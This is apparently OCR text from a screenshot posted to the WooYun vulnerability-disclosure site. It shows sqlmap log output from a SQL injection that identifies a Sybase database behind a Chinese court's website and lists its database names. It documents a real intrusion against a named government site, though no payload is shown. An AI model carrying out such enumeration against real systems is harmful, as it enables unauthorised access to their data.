 管理员: C:\Windows\system32\cmd.exe
---
[17:19:55] [INFO] testing MySQL
[17:19:56] [WARNING] the back-end DBMS is not MySQL
[17:19:56] [INFO] testing Oracle
[17:19:56] [WARNING] the back-end DBMS is not Oracle
[17:19:56] [INFO] testing PostgreSQL
[17:19:56] [WARNING] the back-end DBMS is not PostgreSQL
[17:19:56] [INFO] testing Microsoft SQL Server
[17:19:57] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:19:57] [INFO] testing SQLite
[17:19:57] [WARNING] the back-end DBMS is not SQLite
[17:19:57] [INFO] testing Microsoft Access
[17:19:57] [WARNING] the back-end DBMS is not Microsoft Access
[17:19:57] [INFO] testing Firebird
[17:19:58] [WARNING] the back-end DBMS is not Firebird
[17:19:58] [INFO] testing SAP MaxDB
[17:19:58] [WARNING] the back-end DBMS is not SAP MaxDB
[17:20:02] [INFO] testing Sybase
[17:20:02] [INFO] confirming Sybase
[17:20:02] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[17:20:02] [INFO] fetching database names
[17:20:03] [INFO] fetching number of distinct values for column 'yWtA.name'
[17:20:03] [INFO] using column 'yWtA.name' as a pivot for retrieving row data
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[17:20:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 63 times
[17:20:05] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.chengmaifayuan.gov.cn'
www.wooyun.org